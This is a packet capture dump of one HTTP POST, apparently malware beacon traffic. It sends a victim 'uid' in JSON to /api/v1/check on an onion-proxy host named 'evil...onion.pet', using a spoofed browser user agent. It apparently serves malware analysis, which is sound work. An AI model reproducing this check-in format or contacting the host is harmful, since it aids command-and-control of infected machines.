 Frame 62: 357 bytes on wire (2856 bits), 357 bytes captured (2856 bits) on interface 0
Ethernet II, Src: , Dst:
Internet Protocol Version 4, Src: , Dst: 198.251.80.48
Transmission Control Protocol, Src Port: 49537, Dst Port: 80, Seq: 1, Ack: 1, Len: 303
Hypertext Transfer Protocol
0000 00 50 56 fc a0 78 00 0c 29 4e 85 38 08 00 45 00 .PV..x.. )N.8..E.
0010 01 57 30 e2 40 00 80 06 30 6a c0 a8 c0 80 c6 fb .W0.@... 0j......
0020 50 30 c1 81 00 50 9c 57 e0 8c 3e a7 33 d4 50 18 P0...P.W ..>.3.P.
0030 fa f0 2d bc 00 00 50 4f 53 54 20 2f 61 70 69 2f ..-...PO ST /api/
0040 76 31 2f 63 68 65 63 6b 20 48 54 54 50 2f 31 2e v1/check HTTP/1.
0050 31 0d 0a 48 6f 73 74 3a 20 65 76 69 6c 6e 6e 77 1..Host: evilnnw
0060 7a 63 7a 62 63 62 69 34 65 64 70 69 34 74 78 33 zczbcbi4 edpi4tx3
0070 6b 68 77 62 6e 74 79 33 6f 62 66 68 65 6d 64 35 khwbnty3 obfhemd5
0080 69 35 67 62 79 63 69 33 68 78 78 33 6b 35 70 61 i5gbyci3 hxx3k5pa
0090 64 2e 6f 6e 69 6f 6e 2e 70 65 74 0d 0a 55 73 65 d.onion. pet..Use
00a0 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 r-Agent: Mozilla
00b0 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e 54 /5.0 (Wi ndows NT
00c0 20 31 30 2e 30 3b 20 57 69 6e 36 34 3b 20 78 36 10.0; W in64; x6
00d0 34 29 20 41 70 70 6c 65 57 65 62 4b 69 74 2f 35 4) Apple WebKit/5
00e0 33 37 2e 33 36 20 28 4b 48 54 4d 4c 2c 20 6c 69 37.36 (K HTML, li
00f0 6b 65 20 47 65 63 6b 6f 29 20 43 68 72 6f 6d 65 ke Gecko ) Chrome
0100 2f 35 38 2e 30 2e 33 30 32 39 2e 31 31 30 20 53 /58.0.30 29.110 S
0110 61 66 61 72 69 2f 35 33 37 2e 33 36 0d 0a 43 6f afari/53 7.36..Co
0120 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 32 36 ntent-Le ngth: 26
0130 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e ..Accept -Encodin
0140 67 3a 20 67 7a 69 70 0d 0a 0d 0a 7b 22 75 69 64 g: gzip. ...{"uid
0150 22 3a 22 31 39 62 34 30 63 34 61 38 33 39 61 39 ":"1
0160 36 37 32 22 7d 2"}